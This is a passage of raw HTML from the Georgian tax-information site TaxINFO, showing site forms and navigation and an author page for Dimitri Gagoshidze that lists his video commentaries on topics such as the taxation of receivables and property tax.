                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="რეგისტრაცია">
                        
                    </form>

                    

                    <div class="td-login-info-text">პაროლი გამოგეგზავნებათ ელ.ფოსტაზე</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">პაროლის აღდგენა</div>
                            <div class="td-login-panel-descr">აღადგინეთ თქვენი პაროლი</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">თქვენი ელ.ფოსტის მისამართი</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="გააგზავნე ჩემი პაროლი">
                            </form>
                            <div class="td-login-info-text">პაროლი გამოგეგზავნებათ ელ.ფოსტაზე</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxinfo.ge/">
            <img class="td-retina-data ewww_webp" data-retina="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" src="[data-uri]" alt="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" title="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი"  width="270" height="92" data-src-img="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" data-src-webp="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png.webp" data-eio="j" /><noscript><img class="td-retina-data" data-retina="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" src="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" alt="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" title="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი"  width="270" height="92"/></noscript>
            <span class="td-visual-hidden">TaxInfo</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices"><a href="https://www.google.com/search?q=%E1%83%93%E1%83%98%E1%83%9B%E1%83%98%E1%83%A2%E1%83%A0%E1%83%98%20%E1%83%92%E1%83%90%E1%83%92%E1%83%9D%E1%83%A8%E1%83%98%E1%83%AB%E1%83%94" target="_blank"><img width="728" height="90" alt="Taxinfo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://taxinfo.ge/wp-content/uploads/2023/10/bannner.png" data-lazy-src-webp="https://taxinfo.ge/wp-content/uploads/2023/10/bannner.png.webp" class="ewww_webp_lazy_load" /><noscript><img width="728" height="90" alt="Taxinfo" src="https://taxinfo.ge/wp-content/uploads/2023/10/bannner.png" /></noscript></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://taxinfo.ge/">
		<img width="300" height="77" class="td-retina-data ewww_webp" data-retina="https://taxinfo.ge/wp-content/uploads/2022/07/logo-456x117-2-300x77.png" src="[data-uri]" alt="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" title="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" data-src-img="https://taxinfo.ge/wp-content/uploads/2022/07/logo-456x117-2-300x77.png" data-src-webp="https://taxinfo.ge/wp-content/uploads/2022/07/logo-456x117-2-300x77.png.webp" data-eio="j" /><noscript><img width="300" height="77" class="td-retina-data" data-retina="https://taxinfo.ge/wp-content/uploads/2022/07/logo-456x117-2-300x77.png" src="https://taxinfo.ge/wp-content/uploads/2022/07/logo-456x117-2-300x77.png" alt="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" title="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" /></noscript>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://taxinfo.ge/">
		<img width="270" height="92" class="td-retina-data ewww_webp" data-retina="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" src="[data-uri]" alt="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" title="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" data-src-img="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" data-src-webp="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png.webp" data-eio="j" /><noscript><img width="270" height="92" class="td-retina-data" data-retina="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" src="https://taxinfo.ge/wp-content/uploads/2022/08/logo-270x90-2.png" alt="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი" title="TaxINFO - საგადასახადო-სამეცნიერო ვიდეოჟურნალი"/></noscript>
	</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-354"><a href="https://taxinfo.ge">მთავარი</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-369"><a href="https://taxinfo.ge/category/video-komentarebi/">ვიდეო კომენტარები</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-856"><a href="https://taxinfo.ge/category/evropis-sasamartlo-praqtika/">ევროპის სასამართლო პრაქტიკა</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-852"><a href="https://taxinfo.ge/%e1%83%93%e1%83%9d%e1%83%99%e1%83%a3%e1%83%9b%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%9c%e1%83%98%e1%83%9b%e1%83%a3%e1%83%a8%e1%83%94%e1%83%91%e1%83%98/">დოკუმენტების ნიმუშები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1561"><a href="https://taxinfo.ge/%e1%83%98%e1%83%9c%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%a3%e1%83%a5%e1%83%aa%e1%83%98%e1%83%94%e1%83%91%e1%83%98-%e1%83%9b%e1%83%98%e1%83%97%e1%83%98%e1%83%97%e1%83%94%e1%83%91%e1%83%94%e1%83%91%e1%83%98/">ინსტრუქციები/მითითებები</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1575"><a href="https://taxinfo.ge/valutis-kursi/">ვალუტის კურსი</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://taxinfo.ge/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ძიება" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxinfo.ge/">მთავარი</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ავტორები</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">წერილის მოძებნა დიმიტრი გაგოშიძე</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>დიმიტრი გაგოშიძე</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap author-page">

    <img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20106%20106'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/79cae4216d4bbb05aabdc2b014b3fff345976e35395bb5586de6b3e3de5f0ef1?s=212&#038;d=mm&#038;r=g 2x' class='avatar avatar-106 photo' height='106' width='106' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/79cae4216d4bbb05aabdc2b014b3fff345976e35395bb5586de6b3e3de5f0ef1?s=106&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/79cae4216d4bbb05aabdc2b014b3fff345976e35395bb5586de6b3e3de5f0ef1?s=106&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/79cae4216d4bbb05aabdc2b014b3fff345976e35395bb5586de6b3e3de5f0ef1?s=212&#038;d=mm&#038;r=g 2x' class='avatar avatar-106 photo' height='106' width='106' decoding='async'/></noscript>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                14 სტატია            </span>

            <span class="td-author-comments-count">
                0 კომენტარები            </span>

        </div>

        <div class="td-author-url"><a href="https://taxinfo.ge">https://taxinfo.ge</a></div>


        <div class="td-author-social">
                    </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=pb4xM9IZdiY"><img class="entry-thumb" src="" alt="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-4-300x160.jpg"  width="300" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/"  rel="bookmark" title="დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ">დაბეგრილი დებიტორული დავალიანების გასტუმრება მოვალის მიერ</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-26T01:44:56+12:00" >ნოემბერი 26, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%93%e1%83%90%e1%83%91%e1%83%94%e1%83%92%e1%83%a0%e1%83%98%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d%e1%83%a0%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%90%e1%83%95/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/rlf9DTY6p3c"><img class="entry-thumb" src="" alt="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/11/statia-4-3-300x160.png"  width="300" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/"  rel="bookmark" title="ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა">ვადაგადაცილებული დებიტორული დავალიანების დაბეგვრა</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-13T21:05:17+12:00" >ნოემბერი 13, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%95%e1%83%90%e1%83%93%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%aa%e1%83%98%e1%83%9a%e1%83%94%e1%83%91%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%93%e1%83%94%e1%83%91%e1%83%98%e1%83%a2%e1%83%9d/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="ქონების გადასახადი ფიზიკური პირის" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=tGFOMobMXT0"><img class="entry-thumb" src="" alt="ქონების გადასახადი ფიზიკური პირის" title="ქონების გადასახადი ფიზიკური პირის" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/10/statia-4-2-3-300x160.png"  width="300" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/"  rel="bookmark" title="ქონების გადასახადი ფიზიკური პირის">ქონების გადასახადი ფიზიკური პირის</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-25T00:44:07+12:00" >ოქტომბერი 25, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%98-%e1%83%a4%e1%83%98%e1%83%96%e1%83%98%e1%83%99/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%94%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%a0%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a0%e1%83%94%e1%83%90%e1%83%9a/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="საცხოვრებელი ფართის რეალიზაციის დაბეგვრა" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Y7hFHh8rjh0&#038;t=37s"><img class="entry-thumb" src="" alt="საცხოვრებელი ფართის რეალიზაციის დაბეგვრა" title="საცხოვრებელი ფართის რეალიზაციის დაბეგვრა" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/09/statia-4-1-300x160.png"  width="300" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%94%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%a0%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a0%e1%83%94%e1%83%90%e1%83%9a/"  rel="bookmark" title="საცხოვრებელი ფართის რეალიზაციის დაბეგვრა">საცხოვრებელი ფართის რეალიზაციის დაბეგვრა</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-13T08:58:22+12:00" >სექტემბერი 13, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%aa%e1%83%ae%e1%83%9d%e1%83%95%e1%83%a0%e1%83%94%e1%83%91%e1%83%94%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%a0%e1%83%97%e1%83%98%e1%83%a1-%e1%83%a0%e1%83%94%e1%83%90%e1%83%9a/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%90%e1%83%a0%e1%83%90%e1%83%a4%e1%83%a3%e1%83%9a%e1%83%90%e1%83%93%e1%83%98-%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%a8%e1%83%94%e1%83%9c%e1%83%90/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="არაფულადი ქონებრივი შენატანის შეფასება (კომენტარი #3-4)" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=bju6zOVtJf4"><img class="entry-thumb" src="" alt="არაფულადი ქონებრივი შენატანის შეფასება" title="არაფულადი ქონებრივი შენატანის შეფასება (კომენტარი #3-4)" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/08/statia-3-4-300x160.png"  width="300" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%90%e1%83%a0%e1%83%90%e1%83%a4%e1%83%a3%e1%83%9a%e1%83%90%e1%83%93%e1%83%98-%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%a8%e1%83%94%e1%83%9c%e1%83%90/"  rel="bookmark" title="არაფულადი ქონებრივი შენატანის შეფასება (კომენტარი #3-4)">არაფულადი ქონებრივი შენატანის შეფასება (კომენტარი #3-4)</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-17T00:12:34+12:00" >აგვისტო 17, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%90%e1%83%a0%e1%83%90%e1%83%a4%e1%83%a3%e1%83%9a%e1%83%90%e1%83%93%e1%83%98-%e1%83%a5%e1%83%9d%e1%83%9c%e1%83%94%e1%83%91%e1%83%a0%e1%83%98%e1%83%95%e1%83%98-%e1%83%a8%e1%83%94%e1%83%9c%e1%83%90/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%9d-%e1%83%93%e1%83%90%e1%83%95%e1%83%90%e1%83%9a%e1%83%98%e1%83%90%e1%83%9c%e1%83%94%e1%83%91/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="საგადასახადო დავალიანების ჩამოწერა" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=7TjSNzf7xjY"><img class="entry-thumb" src="" alt="საგადასახადო დავალიანების ჩამოწერა" title="საგადასახადო დავალიანების ჩამოწერა" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/08/statia-3-3-300x160.png"  width="300" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%9d-%e1%83%93%e1%83%90%e1%83%95%e1%83%90%e1%83%9a%e1%83%98%e1%83%90%e1%83%9c%e1%83%94%e1%83%91/"  rel="bookmark" title="საგადასახადო დავალიანების ჩამოწერა">საგადასახადო დავალიანების ჩამოწერა</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-03T04:53:13+12:00" >აგვისტო 3, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%92%e1%83%90%e1%83%93%e1%83%90%e1%83%a1%e1%83%90%e1%83%ae%e1%83%90%e1%83%93%e1%83%9d-%e1%83%93%e1%83%90%e1%83%95%e1%83%90%e1%83%9a%e1%83%98%e1%83%90%e1%83%9c%e1%83%94%e1%83%91/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%97%e1%83%98-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%af%e1%83%98/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="წარმომადგენლობითი ხარჯი და მისი დაბეგვრა" data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/kksEbVOhBZg"><img class="entry-thumb" src="" alt="წარმომადგენლობითი ხარჯი" title="წარმომადგენლობითი ხარჯი და მისი დაბეგვრა" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/03/თავფურცელი-300x160.png"  width="300" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%97%e1%83%98-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%af%e1%83%98/"  rel="bookmark" title="წარმომადგენლობითი ხარჯი და მისი დაბეგვრა">წარმომადგენლობითი ხარჯი და მისი დაბეგვრა</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://taxinfo.ge/author/etaxge/">დიმიტრი გაგოშიძე</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-12T04:20:22+12:00" >მარტი 12, 2024</time></span>                <span class="td-module-comments"><a href="https://taxinfo.ge/%e1%83%ac%e1%83%90%e1%83%a0%e1%83%9b%e1%83%9d%e1%83%9b%e1%83%90%e1%83%93%e1%83%92%e1%83%94%e1%83%9c%e1%83%9a%e1%83%9d%e1%83%91%e1%83%98%e1%83%97%e1%83%98-%e1%83%ae%e1%83%90%e1%83%a0%e1%83%af%e1%83%98/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%93%e1%83%90%e1%83%9b%e1%83%a4%e1%83%a3%e1%83%ab%e1%83%9c%e1%83%94%e1%83%91%e1%83%9a%e1%83%9d-%e1%83%a8%e1%83%94%e1%83%97%e1%83%90%e1%83%9c%e1%83%ae%e1%83%9b%e1%83%94%e1%83%91/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="კომენტარი N3-1: სადამფუძნებლო შეთანხმება და მისი შევსების წესი" data-video-source="youtube" data-video-autoplay="" data-video-url="https://youtu.be/mYTzXJN5nZ4"><img class="entry-thumb" src="" alt="სადამფუძნებლო შეტანხმება" title="კომენტარი N3-1: სადამფუძნებლო შეთანხმება და მისი შევსების წესი" data-type="image_tag" data-img-url="https://taxinfo.ge/wp-content/uploads/2024/02/თავფურცელი-300x160.png"  width="300" height="160" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                <a href="https://taxinfo.ge/category/video-komentarebi/" class="td-post-category">ვიდეო კომენტარები</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxinfo.ge/%e1%83%a1%e1%83%90%e1%83%93%e1%83%90%e1%83%9b%e1%83%a4%e1%83%a3%e1%83%ab%e1%83%9c%e1%83%94%e1%83%91%e1%83%9a%e1%83%9d-%e1%83%a8%e1%83%94%e1%83%97%e1%83%90%e1%83%9c%e1%83%ae%e1%83%9b%e1%83%94%e1%83%91/"  rel="bookmark" title="კომენტარი N3-1: სადამფუძნებლო შეთანხმება და მისი შევსების წესი">კომენტარი N3-1: სადამფუძნებლო შეთანხმება და მისი შევსების წესი</a></h3>
            <div class="meta-info">
